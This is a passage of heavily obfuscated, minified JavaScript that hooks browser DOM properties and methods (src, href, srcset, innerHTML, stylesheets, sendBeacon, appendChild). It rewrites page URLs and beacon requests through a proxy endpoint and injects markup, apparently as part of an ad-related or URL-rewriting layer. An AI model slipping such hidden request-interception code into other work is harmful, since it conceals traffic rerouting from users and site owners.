URL((0x0,V3['sH'])(F6[wH(0xce6)][wH(0x561)])[wH(0xb85)]);if(wH(0x216)===FU[wH(0xe6d)]&&/\/sodar\/.*.html/g[wH(0x814)](FU[wH(0x4aa)]))return!0x1;if(wH(0x4e1)===FU[wH(0xe6d)]&&wH(0x95b)===FU[wH(0x4aa)])return!0x1;if(wH(0xe25)===FU[wH(0xe6d)]&&FU[wH(0x4aa)][wH(0xc43)](wH(0xcdc)))return!0x1;if(wH(0xc9d)===FU[wH(0xe6d)]&&wH(0x140)===FU[wH(0x4aa)])return!0x1;}const FX=((()=>{const wI=wH;try{return Vk['A'][wI(0x70d)](F6)[wI(0x147)][wI(0x70d)][wI(0x4c4)](this)[wI(0xce6)][wI(0x561)];}catch(FS){return null;}})());if((0x0,V3['EW'])(FX)){const FS=new URL((0x0,V3['sH'])(FX)[wH(0xb85)]);if(wH(0x1e4)===FS[wH(0xe6d)]&&wH(0x724)===FS[wH(0x4aa)])return!0x1;}const Fh=Vk['A'][wH(0x70d)](F6)[wH(0x147)][wH(0x70d)][wH(0x4c4)](this);return!(0x0,V3['Vp'])(F5)||Fh!==F6[wH(0x4a2)];}catch(Fy){return!0x0;}}),b8(F6,Dc(0x73e),Dc(0x2d9),{'get':function(){const wq=Dc;for(var FX,Fh=arguments[wq(0x5e4)],FU=new Array(Fh),FS=0x0;FS<Fh;FS++)FU[FS]=arguments[FS];const Fy=Vk['A'][wq(0x70d)](F6)[wq(0x7b5)][wq(0x70d)][wq(0x4c4)](this,...FU);if(!Fy)return Fy;const FG=Vk['A'][wq(0x70d)](F6)[wq(0x76f)][wq(0x4c4)](this,wq(0xa18));if(bM(F6,Fy,FG)&&(Fy[wq(0x343)]||(Fy[wq(0x343)]=!0x0,MT(Fy),Mu(Fy),Vc[wq(0xbe5)](Fy)),b0(Fy),b1(F5,Fy)),wq(0x58e)===(null===(FX=F6[wq(0xa86)])||void 0x0===FX?void 0x0:FX[wq(0x8bb)]))return Fy;if(b3(Fy)){const Fo=Fy[wq(0x32b)][wq(0xdf9)](wq(0xcdf));for(let Fk=0x0;Fk<Fo[wq(0x5e4)];Fk++){const Fd=Fo[Fk];if(Fd[wq(0xff5)][wq(0xd3b)](wq(0xffe))&&Fd[wq(0xff5)][wq(0xd3b)](wq(0xcf6))&&Fd[wq(0xff5)][wq(0xd3b)](wq(0x92c)))return Fy;}}let Fg=Vk['A'][wq(0x70d)](F6)[wq(0x3a0)][wq(0x70d)][wq(0x4c4)](this);if(Fg=Fg&&(0x0,V2['_'])(Fg)?(0x0,V2['ks'])(Fg):Fg,wq(0x1c9)===Fg)return Fy;if((0x0,V3['EW'])(FG)){const Fu=new URL((0x0,V3['sH'])(FG)[wq(0xb85)]);if(Fu[wq(0xe6d)][wq(0xc43)](wq(0xc02))&&Fu[wq(0x4aa)][wq(0xd3b)](wq(0xf98)))return Fy;}return MY[wq(0x70d)](F6,Fy);}}),b8(F6,Dc(0x73e),Dc(0x294),{'get':function(){const wK=Dc;for(var FX=arguments[wK(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][wK(0x70d)](F6)[wK(0x3a0)][wK(0x70d)][wK(0x4c4)](this,...Fh);return(0x0,V2['_'])(FS)&&(FS=(0x0,V2['ks'])(FS)),FS;},'set':function(FX){const wc=Dc;for(var Fh=arguments[wc(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][wc(0x70d)](F6)[wc(0x3a0)][wc(0x1068)][wc(0x4c4)](this,(0x0,V2['md'])(FX),...FU);}}),b8(F6,Dc(0x73e),Dc(0xa18),{'get':function(){const wm=Dc;for(var FX=arguments[wm(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][wm(0x70d)](F6)[wm(0x170)][wm(0x70d)][wm(0x4c4)](this,...Fh);return(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[wm(0xb85)]),FS;},'set':function(FX){const wO=Dc;for(var Fh=arguments[wO(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return FX[wO(0x38f)](wO(0x554))?(FX=Mv(FX,F5,F6),Vk['A'][wO(0x70d)](F6)[wO(0x170)][wO(0x1068)][wO(0x4c4)](this,FX,...FU)):Vk['A'][wO(0x70d)](F6)[wO(0x170)][wO(0x1068)][wO(0x4c4)](this,(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FX,'kind':V3['MN'][wO(0xf51)],'baseUrl':Vk['A'][wO(0x70d)](F6)[wO(0xc38)][wO(0x70d)][wO(0x241)](F6[wO(0x32b)]),'endpoint':V0['A'][wO(0x560)]}),...FU);}}),b8(F6,Dc(0x73e),Dc(0xfc5),{'get':function(){const wa=Dc;for(var FX=arguments[wa(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];return Vk['A'][wa(0x70d)](F6)[wa(0x72e)][wa(0x70d)][wa(0x4c4)](this,...Fh);},'set':function(FX){const ws=Dc;for(var Fh=arguments[ws(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];const Fy=Vk['A'][ws(0x70d)](F6)[ws(0x7b5)][ws(0x70d)][ws(0x4c4)](this,...FU);if(Fy&&(MT(Fy),Mu(Fy),Vc[ws(0xbe5)](Fy)),!FX)return Vk['A'][ws(0x70d)](F6)[ws(0x72e)][ws(0x1068)][ws(0x4c4)](this,FX);FX=FX[ws(0xa16)]();const FG=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':V0['A'][ws(0x560)]+ws(0x78c),'kind':V3['MN'][ws(0x6d6)],'baseUrl':Vk['A'][ws(0x70d)](F6)[ws(0xc38)][ws(0x70d)][ws(0x241)](F6[ws(0x32b)]),'endpoint':V0['A'][ws(0x560)]});return FX=FX[ws(0xd3b)](FG)?MR({'_window':F6,'protectUrlContext':F5,'html':FX}):ws(0xc92)[ws(0xb77)](MO,ws(0x93a))[ws(0xb77)](FG,ws(0xb9a))[ws(0xb77)]((0x0,Ma['x'])()['id'],ws(0xcba))+MR({'_window':F6,'protectUrlContext':F5,'html':FX}),Vk['A'][ws(0x70d)](F6)[ws(0x72e)][ws(0x1068)][ws(0x4c4)](this,FX);}}),b8(F6,Dc(0x226),Dc(0x513),{'get':function(){const wz=Dc;for(var FX=arguments[wz(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][wz(0x70d)](F6)[wz(0x622)][wz(0x70d)][wz(0x4c4)](this,...Fh);return FS?Mz(FS):FS;},'set':function(FX){const we=Dc;if(!FX)return Vk['A'][we(0x70d)](F6)[we(0x622)][we(0x1068)][we(0x4c4)](this,FX);for(var Fh=arguments[we(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][we(0x70d)](F6)[we(0x622)][we(0x1068)][we(0x4c4)](this,Ms(F5,FX,Vk['A'][we(0x70d)](F6)[we(0xc38)][we(0x70d)][we(0x241)](F6[we(0x32b)])),...FU);}}),b8(F6,Dc(0x226),Dc(0xa18),{'get':function(){const wZ=Dc;for(var FX=arguments[wZ(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][wZ(0x70d)](F6)[wZ(0x4bd)][wZ(0x70d)][wZ(0x4c4)](this,...Fh);return(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[wZ(0xb85)]),FS;},'set':function(FX){const wl=Dc;(0x0,V3['EW'])(FX)||(FX=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FX,'kind':V3['MN'][wl(0xb76)],'baseUrl':Vk['A'][wl(0x70d)](F6)[wl(0xc38)][wl(0x70d)][wl(0x241)](F6[wl(0x32b)]),'endpoint':V0['A'][wl(0x560)]}));for(var Fh=arguments[wl(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][wl(0x70d)](F6)[wl(0x4bd)][wl(0x1068)][wl(0x4c4)](this,FX,...FU);}}),b8(F6,Dc(0x226),Dc(0x2ac),{'get':function(){const wn=Dc;for(var FX=arguments[wn(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][wn(0x70d)](F6)[wn(0xb97)][wn(0x70d)][wn(0x4c4)](this,...Fh);return Mr(FS);},'set':function(FX){const wr=Dc;for(var Fh=arguments[wr(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return FX?(FX=Mn({'protectUrlContext':F5,'srcset':FX,'endpoint':V0['A'][wr(0x560)],'baseUrl':Vk['A'][wr(0x70d)](F6)[wr(0xc38)][wr(0x70d)][wr(0x241)](F6[wr(0x32b)])}),Vk['A'][wr(0x70d)](F6)[wr(0xb97)][wr(0x1068)][wr(0x4c4)](this,FX,...FU)):Vk['A'][wr(0x70d)](F6)[wr(0xb97)][wr(0x1068)][wr(0x4c4)](this,FX,...FU);}}),b8(F6,Dc(0x414),Dc(0x561),{'get':function(){const wR=Dc;for(var FX=arguments[wR(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][wR(0x70d)](F6)[wR(0x4d1)][wR(0x70d)][wR(0x4c4)](this,...Fh);return(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[wR(0xb85)]),FS;},'set':function(FX){const wx=Dc,Fh=Vk['A'][wx(0x70d)](F6)[wx(0x715)][wx(0x70d)][wx(0x4c4)](this),FU=Vk['A'][wx(0x70d)](F6)[wx(0x985)][wx(0x70d)][wx(0x4c4)](this),FS=wx(0x9e4)===Fh||wx(0x310)===Fh&&wx(0xc12)===FU?V3['MN'][wx(0x991)]:wx(0x310)===Fh&&wx(0xcdf)===FU?V3['MN'][wx(0x6d6)]:V3['MN'][wx(0xb76)];FX=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FX,'kind':FS,'baseUrl':Vk['A'][wx(0x70d)](F6)[wx(0xc38)][wx(0x70d)][wx(0x241)](F6[wx(0x32b)]),'endpoint':V0['A'][wx(0x560)]});for(var Fy=arguments[wx(0x5e4)],FG=new Array(Fy>0x1?Fy-0x1:0x0),Fg=0x1;Fg<Fy;Fg++)FG[Fg-0x1]=arguments[Fg];return Vk['A'][wx(0x70d)](F6)[wx(0x4d1)][wx(0x1068)][wx(0x4c4)](this,FX,...FG);}}),b8(F6,Dc(0x414),'as',{'set':function(FX){const wv=Dc;var Fh;const FU=Vk['A'][wv(0x70d)](F6)[wv(0x76f)][wv(0x4c4)](this,wv(0x561)),FS=null===(Fh=Vk['A'][wv(0x70d)](F6)[wv(0x76f)][wv(0x4c4)](this,wv(0x906)))||void 0x0===Fh?void 0x0:Fh[wv(0x5a0)]();for(var Fy=arguments[wv(0x5e4)],FG=new Array(Fy>0x1?Fy-0x1:0x0),Fg=0x1;Fg<Fy;Fg++)FG[Fg-0x1]=arguments[Fg];if(FU){const Fo=wv(0x9e4)===FS||wv(0x310)===FS&&wv(0xc12)===FX?V3['MN'][wv(0x991)]:wv(0x310)===FS&&wv(0xcdf)===FX?V3['MN'][wv(0x6d6)]:V3['MN'][wv(0xb76)];Vk['A'][wv(0x70d)](F6)[wv(0x4d1)][wv(0x1068)][wv(0x4c4)](this,(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FU,'kind':Fo,'baseUrl':Vk['A'][wv(0x70d)](F6)[wv(0xc38)][wv(0x70d)][wv(0x241)](F6[wv(0x32b)]),'endpoint':V0['A'][wv(0x560)]}),...FG);}return Vk['A'][wv(0x70d)](F6)[wv(0x985)][wv(0x1068)][wv(0x4c4)](this,FX,...FG);}}),b8(F6,Dc(0x414),Dc(0x906),{'set':function(FX){const wC=Dc,Fh=Vk['A'][wC(0x70d)](F6)[wC(0x76f)][wC(0x4c4)](this,wC(0x561)),FU=Vk['A'][wC(0x70d)](F6)[wC(0x76f)][wC(0x4c4)](this,'as');for(var FS=arguments[wC(0x5e4)],Fy=new Array(FS>0x1?FS-0x1:0x0),FG=0x1;FG<FS;FG++)Fy[FG-0x1]=arguments[FG];if(Fh){const Fg=wC(0x9e4)===FX||wC(0x310)===FX&&wC(0xc12)===FU?V3['MN'][wC(0x991)]:wC(0x310)===FX&&wC(0xcdf)===FU?V3['MN'][wC(0x6d6)]:V3['MN'][wC(0xb76)];Vk['A'][wC(0x70d)](F6)[wC(0x4d1)][wC(0x1068)][wC(0x4c4)](this,(0x0,V3['Wq'])({'protectUrlContext':F5,'url':Fh,'kind':Fg,'baseUrl':Vk['A'][wC(0x70d)](F6)[wC(0xc38)][wC(0x70d)][wC(0x241)](F6[wC(0x32b)]),'endpoint':V0['A'][wC(0x560)]}),...Fy);}return Vk['A'][wC(0x70d)](F6)[wC(0x715)][wC(0x1068)][wC(0x4c4)](this,FX,...Fy);}}),b8(F6,Dc(0xbda),Dc(0x513),{'get':function(){const wB=Dc;for(var FX=arguments[wB(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][wB(0x70d)](F6)[wB(0xc36)][wB(0x70d)][wB(0x4c4)](this,...Fh);return FS?Mz(FS):FS;},'set':function(FX){const wP=Dc;if(!FX)return Vk['A'][wP(0x70d)](F6)[wP(0xc36)][wP(0x1068)][wP(0x4c4)](this,FX);for(var Fh=arguments[wP(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][wP(0x70d)](F6)[wP(0xc36)][wP(0x1068)][wP(0x4c4)](this,Ms(F5,FX,Vk['A'][wP(0x70d)](F6)[wP(0xc38)][wP(0x70d)][wP(0x241)](F6[wP(0x32b)])),...FU);}}),b8(F6,Dc(0xbda),Dc(0xa18),{'get':function(){const wY=Dc;for(var FX=arguments[wY(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][wY(0x70d)](F6)[wY(0x573)][wY(0x70d)][wY(0x241)](this,Fh);return(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[wY(0xb85)]),FS;},'set':function(FX){const wE=Dc;(0x0,V3['EW'])(FX)||(FX=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FX,'kind':V3['MN'][wE(0x6d6)],'baseUrl':Vk['A'][wE(0x70d)](F6)[wE(0xc38)][wE(0x70d)][wE(0x241)](F6[wE(0x32b)]),'endpoint':V0['A'][wE(0x560)]}));for(var Fh=arguments[wE(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][wE(0x70d)](F6)[wE(0x573)][wE(0x1068)][wE(0x241)](this,[FX,...FU]);}}),b8(F6,Dc(0x82a),Dc(0x291),{'get':function(){const wW=Dc;for(var FX=arguments[wW(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][wW(0x70d)](F6)[wW(0x8c6)][wW(0x70d)][wW(0x4c4)](this,...Fh);return(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[wW(0xb85)]),FS;},'set':function(FX){const wL=Dc;(0x0,V3['EW'])(FX)||(FX=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FX,'kind':V3['MN'][wL(0xb76)],'baseUrl':Vk['A'][wL(0x70d)](F6)[wL(0xc38)][wL(0x70d)][wL(0x241)](F6[wL(0x32b)]),'endpoint':V0['A'][wL(0x560)]}));for(var Fh=arguments[wL(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][wL(0x70d)](F6)[wL(0x8c6)][wL(0x1068)][wL(0x4c4)](this,FX,...FU);}}),b8(F6,Dc(0x82a),Dc(0xa18),{'get':function(){const f0=Dc;for(var FX,Fh=arguments[f0(0x5e4)],FU=new Array(Fh),FS=0x0;FS<Fh;FS++)FU[FS]=arguments[FS];let Fy=null!==(FX=Vk['A'][f0(0x70d)](F6)[f0(0x6f4)])&&void 0x0!==FX&&FX[f0(0x70d)]?Vk['A'][f0(0x70d)](F6)[f0(0x6f4)][f0(0x70d)][f0(0x241)](this,FU):Vk['A'][f0(0x70d)](F6)[f0(0x76f)][f0(0x4c4)](this,f0(0xa18));return Fy&&(0x0,V3['EW'])(Fy)&&(Fy=(0x0,V3['sH'])(Fy)[f0(0xb85)]),Fy;},'set':function(FX){const f1=Dc;var Fh;(0x0,V3['EW'])(FX)||(FX=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FX,'kind':V3['MN'][f1(0xb76)],'baseUrl':Vk['A'][f1(0x70d)](F6)[f1(0xc38)][f1(0x70d)][f1(0x241)](F6[f1(0x32b)]),'endpoint':V0['A'][f1(0x560)]}));for(var FU=arguments[f1(0x5e4)],FS=new Array(FU>0x1?FU-0x1:0x0),Fy=0x1;Fy<FU;Fy++)FS[Fy-0x1]=arguments[Fy];return null!==(Fh=Vk['A'][f1(0x70d)](F6)[f1(0x6f4)])&&void 0x0!==Fh&&Fh[f1(0x1068)]?Vk['A'][f1(0x70d)](F6)[f1(0x6f4)][f1(0x1068)][f1(0x241)](this,[FX,...FS]):(Vk['A'][f1(0x70d)](F6)[f1(0x2ae)][f1(0x4c4)](this,f1(0xa18),FX),FX);}},()=>!0x0),b8(F6,Dc(0x53d),Dc(0xa18),{'get':function(){const f2=Dc;for(var FX,Fh=arguments[f2(0x5e4)],FU=new Array(Fh),FS=0x0;FS<Fh;FS++)FU[FS]=arguments[FS];let Fy=null!==(FX=Vk['A'][f2(0x70d)](F6)[f2(0xd06)])&&void 0x0!==FX&&FX[f2(0x70d)]?Vk['A'][f2(0x70d)](F6)[f2(0xd06)][f2(0x70d)][f2(0x241)](this,FU):Vk['A'][f2(0x70d)](F6)[f2(0x76f)][f2(0x4c4)](this,f2(0xa18));return Fy&&(0x0,V3['EW'])(Fy)&&(Fy=(0x0,V3['sH'])(Fy)[f2(0xb85)]),Fy;},'set':function(FX){const f3=Dc;var Fh;(0x0,V3['EW'])(FX)||(FX=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FX,'kind':V3['MN'][f3(0xb76)],'baseUrl':Vk['A'][f3(0x70d)](F6)[f3(0xc38)][f3(0x70d)][f3(0x241)](F6[f3(0x32b)]),'endpoint':V0['A'][f3(0x560)]}));for(var FU=arguments[f3(0x5e4)],FS=new Array(FU>0x1?FU-0x1:0x0),Fy=0x1;Fy<FU;Fy++)FS[Fy-0x1]=arguments[Fy];return null!==(Fh=Vk['A'][f3(0x70d)](F6)[f3(0xd06)])&&void 0x0!==Fh&&Fh[f3(0x1068)]?Vk['A'][f3(0x70d)](F6)[f3(0xd06)][f3(0x1068)][f3(0x241)](this,[FX,...FS]):(Vk['A'][f3(0x70d)](F6)[f3(0x2ae)][f3(0x4c4)](this,f3(0xa18),FX),FX);}},()=>!0x0),b8(F6,Dc(0x64c),Dc(0xa18),{'get':function(){const f4=Dc;for(var FX=arguments[f4(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][f4(0x70d)](F6)[f4(0x1078)]?Vk['A'][f4(0x70d)](F6)[f4(0x1078)][f4(0x70d)][f4(0x241)](this,Fh):Vk['A'][f4(0x70d)](F6)[f4(0x76f)][f4(0x4c4)](this,f4(0xa18));return FS&&(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[f4(0xb85)]),FS;},'set':function(FX){const f5=Dc;(0x0,V3['EW'])(FX)||(FX=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FX,'kind':V3['MN'][f5(0xb76)],'baseUrl':Vk['A'][f5(0x70d)](F6)[f5(0xc38)][f5(0x70d)][f5(0x241)](F6[f5(0x32b)]),'endpoint':V0['A'][f5(0x560)]}));for(var Fh=arguments[f5(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][f5(0x70d)](F6)[f5(0x1078)]?Vk['A'][f5(0x70d)](F6)[f5(0x1078)][f5(0x1068)][f5(0x241)](this,[FX,...FU]):(Vk['A'][f5(0x70d)](F6)[f5(0x2ae)][f5(0x4c4)](this,f5(0xa18),FX),FX);}}),b8(F6,Dc(0x64c),Dc(0x2ac),{'get':function(){const f6=Dc;for(var FX=arguments[f6(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][f6(0x70d)](F6)[f6(0x592)]?Vk['A'][f6(0x70d)](F6)[f6(0x592)][f6(0x70d)][f6(0x241)](this,Fh):Vk['A'][f6(0x70d)](F6)[f6(0x76f)][f6(0x4c4)](this,f6(0x2ac));return FS&&(FS=Mr(FS)),FS;},'set':function(FX){const f7=Dc;for(var Fh=arguments[f7(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return FX?(FX=Mn({'protectUrlContext':F5,'srcset':FX,'endpoint':V0['A'][f7(0x560)],'baseUrl':Vk['A'][f7(0x70d)](F6)[f7(0xc38)][f7(0x70d)][f7(0x241)](F6[f7(0x32b)])}),Vk['A'][f7(0x70d)](F6)[f7(0x592)]?Vk['A'][f7(0x70d)](F6)[f7(0x592)][f7(0x1068)][f7(0x241)](this,[FX,...FU]):(Vk['A'][f7(0x70d)](F6)[f7(0x2ae)][f7(0x4c4)](this,f7(0x2ac),FX),FX)):Vk['A'][f7(0x70d)](F6)[f7(0x592)][f7(0x1068)][f7(0x4c4)](this,FX,...FU);}}),b8(F6,Dc(0xf05),Dc(0x84d),{'get':function(){const f8=Dc;for(var FX=arguments[f8(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][f8(0x70d)](F6)[f8(0xec3)][f8(0x70d)][f8(0x241)](this,Fh);if(f8(0x7a9)==typeof FS){const Fy=Array[f8(0xea9)](FS[f8(0x3d3)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),FG=>FG[0x0]);for(const FG of Fy||[])(0x0,V3['EW'])(FG)&&(FS=Vk['A'][f8(0x70d)](F6)[f8(0x327)][f8(0x4c4)](FS,FG,(0x0,V3['sH'])(FG)[f8(0xb85)]));}return FS;}},function(){const f9=Dc;for(var FX=arguments[f9(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][f9(0x70d)](F6)[f9(0xec3)][f9(0x70d)][f9(0x241)](this,Fh);return f9(0x7a9)==typeof FS&&V3['ht'][f9(0xb94)](Fy=>FS[f9(0xd3b)]('/'[f9(0xb77)](Fy,'/')));}),b8(F6,Dc(0xf05),Dc(0x8bb),{'get':function(){const fV=Dc;try{if(fV(0x9e2)===this[fV(0x84d)])return fV(0x33b);const FS=Vk['A'][fV(0x70d)](F6)[fV(0x147)][fV(0x70d)][fV(0x4c4)](this);if((0x0,V3['EW'])(FS[fV(0xce6)][fV(0x561)])){const Fy=(0x0,V3['sH'])(FS[fV(0xce6)][fV(0x561)])[fV(0xb85)];return new URL(Fy)[fV(0x8bb)];}}catch(FG){}for(var FX=arguments[fV(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];return Vk['A'][fV(0x70d)](F6)[fV(0x3b8)][fV(0x70d)][fV(0x241)](this,Fh);}},function(){const fM=Dc;if(fM(0x9e2)===this[fM(0x84d)])return!0x0;try{const FX=Vk['A'][fM(0x70d)](F6)[fM(0x147)][fM(0x70d)][fM(0x4c4)](this);return(0x0,V3['EW'])(FX[fM(0xce6)][fM(0x561)]);}catch(Fh){}return!0x1;}),b7(F6,Dc(0xaab),Dc(0x6e3),function(FX,Fh){const fb=Dc;return FX=(0x0,V3['EW'])(FX)?FX:(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FX,'kind':V3['MN'][fb(0xb76)],'baseUrl':Vk['A'][fb(0x70d)](F6)[fb(0xc38)][fb(0x70d)][fb(0x241)](F6[fb(0x32b)]),'endpoint':V0['A'][fb(0x560)]}),Vk['A'][fb(0x70d)](F6)[fb(0x23b)][fb(0x4c4)](F6,FX,{'method':fb(0xcbf),'keepalive':!0x0,'body':Fh,'mode':fb(0x881)}),!0x0;},function(){const fF=Dc;return arguments[fF(0x5e4)]>0x0;}),b7(F6,Dc(0x64a),Dc(0x1018),function(FX){const fT=Dc,Fh=((()=>{const fi=a2M;if(!(FX instanceof F6[fi(0x48a)]))return'';const FU=Vk['A'][fi(0x70d)](F6)[fi(0x2b7)][fi(0x70d)][fi(0x4c4)](FX);return(0x0,V2['_'])(FU)?(0x0,V2['ks'])(FU):FU;})());if(this instanceof F6[fT(0x48a)]&&fT(0xc12)===this[fT(0x61c)][fT(0x5a0)]()&&FX instanceof F6[fT(0x4ff)]){const FU=Vk['A'][fT(0x70d)](F6)[fT(0x5c8)][fT(0x70d)][fT(0x4c4)](FX);Vk['A'][fT(0x70d)](F6)[fT(0x5c8)][fT(0x1068)][fT(0x4c4)](FX,(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':FU}));}return Fh&&Mm(F6,Fh),FX instanceof F6[fT(0x73e)]&&FX[fT(0x10b)](fT(0x294))&&Mm(F6,FX[fT(0x294)]),Vk['A'][fT(0x70d)](F6)[fT(0x65f)][fT(0x4c4)](this,FX);}),b7(F6,Dc(0x64a),Dc(0x2e5),function(FX){const fJ=Dc;for(var Fh=arguments[fJ(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];if(this instanceof F6[fJ(0x48a)]&&fJ(0xc12)===this[fJ(0x61c)][fJ(0x5a0)]()&&FX instanceof F6[fJ(0x4ff)]){const Fy=Vk['A'][fJ(0x70d)](F6)[fJ(0x5c8)][fJ(0x70d)][fJ(0x4c4)](FX);return Vk['A'][fJ(0x70d)](F6)[fJ(0x5c8)][fJ(0x1068)][fJ(0x4c4)](FX,(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':Fy})),Vk['A'][fJ(0x70d)](F6)[fJ(0x4f6)][fJ(0x4c4)](this,FX,...FU);}return Vk['A'][fJ(0x70d)](F6)[fJ(0x4f6)][fJ(0x4c4)](this,FX,...FU);}),b8(F6,Dc(0x64a),Dc(0x101d),{'get':function(){const fX=Dc;for(var FX=arguments[fX(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][fX(0x70d)](F6)[fX(0x5c8)][fX(0x70d)][fX(0x4c4)](this,...Fh);return this instanceof F6[fX(0x48a)]&&fX(0xc12)===this[fX(0x61c)][fX(0x5a0)]()?(0x0,Mw['sR'])(FS):FS;},'set':function(){const fh=Dc;let FX=arguments[fh(0x5e4)]<=0x0?void 0x0:arguments[0x0];return this instanceof F6[fh(0x48a)]&&fh(0xc12)===this[fh(0x61c)][fh(0x5a0)]()&&(FX=(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':FX})),Vk['A'][fh(0x70d)](F6)[fh(0x5c8)][fh(0x1068)][fh(0x4c4)](this,FX);}}),b8(F6,Dc(0x64a),Dc(0x40c),{'get':function(){const fU=Dc;for(var FX=arguments[fU(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][fU(0x70d)](F6)[fU(0xc38)][fU(0x70d)][fU(0x241)](this,...Fh);return(0x0,V3['EW'])(FS)?(0x0,V3['sH'])(FS)[fU(0xb85)]:FS;}}),b8(F6,Dc(0xc45),Dc(0x294),{'get':function(){const fS=Dc;for(var FX=arguments[fS(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let FS=Vk['A'][fS(0x70d)](F6)[fS(0xf70)][fS(0x70d)][fS(0x4c4)](this,...Fh);return(0x0,V3['EW'])(FS)&&(FS=(0x0,V3['sH'])(FS)[fS(0xb85)]),FS;}});const FV=[Dc(0x7aa),Dc(0x8ab),Dc(0xf04),Dc(0x8c0),Dc(0x415),Dc(0xae6),Dc(0x354),Dc(0xdb8),Dc(0x18b),Dc(0xcd4),Dc(0xd1c),Dc(0x2c3),Dc(0x46d),Dc(0x9dd)][Dc(0x599)](FX=>'.'+FX+'/');b8(F6,Dc(0x77c),Dc(0x20d),{'get':function(){const ft=Dc;for(var FX=arguments[ft(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];let 